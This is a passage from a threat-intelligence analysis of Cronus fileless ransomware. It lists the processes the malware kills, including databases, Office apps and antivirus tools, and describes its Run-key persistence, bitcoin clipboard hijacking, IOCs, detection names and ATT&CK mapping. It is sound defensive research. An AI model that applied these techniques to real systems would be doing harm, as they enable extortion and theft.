| sqlwriter | sqbcoreservice | VirtualBoxVM | sqlagent | sqlbrowser | sqlservr | code |
| steam | zoolz | agntsvc | firefoxconfig | infopath | synctime | VBoxSVC |
| tbirdconfig | thebat | thebat64 | isqlplussvc | mydesktopservice | mysqld | ocssd |
| onenote | mspub | mydesktopqos | CNTAoSMgr | Ntrtscan | vmplayer | oracle |
| outlook | powerpnt | wps | xfssvccon | ProcessHacker | dbeng50 | dbsnmp |
| encsvc | excel | tmlisten | PccNTMon | mysqld-nt | mysqld-opt | ocautoupds |
| ocomm | msaccess | msftesql | thunderbird | visio | winword | wordpad |
| mbamtray |
Once it has successfully terminated all the above processes, it again calls the ALL_DRIVES method, which further enumerates and encrypts specific files.

Persistence
The ransomware binary abuses the famous RunKeys for persistence, as it appends a new key named cronus to the above registry hive, which runs the binary RegSvcs.exe on startup.

Data Manipulation
The ransomware enumerates the Clipboard contents. If it finds any bitcoin address on the clipboard, it replaces it with the threat actor’s BTC wallet’s address, which is used to extract the ransom amount.


The ransom note highlights a BTC wallet address, which, upon investigation, turns out to be empty.
Code Overlapping
Upon researching and looking into another corpus of malware samples, we can conclude that the code present in the PowerShell loader, the DLL Injector used in this campaign, does overlap with other active fileless malware campaigns like as follows:
- Revenge RAT
- Arrow RAT
- Async RAT
- Andromeda RAT
- XWorm
- njRAT
Conclusion
We found that Cronus Ransomware, a file-less malware variant, is very new and actively spreading. The above modus operandi is currently the primary one used to drop the ransomware onto various target machines.
Seqrite Protection
- SCRIPT.Cronus.48939.GC
- OLE.Cronus.48940.GC
- Ransom.Cronus
- Trojan.Injector
IOCs
| Hashes[SHA-256] | File-Name |
| 69b6bc4db69680118781e7a9f2580738088930fa04884755f23904fa19e638e3 | paypal_charges.doc |
| 9ebf60ad31f0eb1fa303e0b00f9cc605c5013ea30771e6b14409cb70af7416cb | paypal_charges.doc |
| afb95b1b2092020ed98312602c300f51daca14bb3d65503df3c5ca4776027987 | ~WRL003.tmp |
| 629587e592130b86418d17d6b8cc52b6f378f39f1b5e8caa4038cfa7120b2a53 | 8eef4df388f2217caec3dc26.ps1
|
| dd78c6dc62463aba24cdbea3968cbcc1c7b97a736ef069d99d6512b10c5e91f3 | TEStxx.dll |
| 42551531be1c5abfdd24a3465788c659a038141de61976787b0862664df95aad | p000.exe
|
| URLs |
| hxxps://eternal[.]lol/file/ |
MITRE ATT&CK
| Tactic | Technique ID | Name |
| Initial Access | T1566.001 | Phishing: Spear phishing Attachment |
| Execution | T1204.002
T1059.001 T1059.005 |
User Execution: Malicious File
Command and Scripting Interpreter: PowerShell Command and Scripting Interpreter: Visual Basic |
| Persistence | T1547.001 | Registry Run Keys / Startup Folder |
| Defense Evasion | T1027.010 T1620 T1055.012 |
Command Obfuscation Reflective Code Loading Process Hollowing |
| Discovery | T1057 T1083 |
Process Discovery File and Directory Discovery |
| Impact | T1486 T1491.001 T1565.002 |
Data Encrypted for Impact. Defacement: Internal Defacement Data Manipulation: Transmitted Data Manipulation |
Contributors
- Subhajeet Singha
- Sathwik Ram Prakki




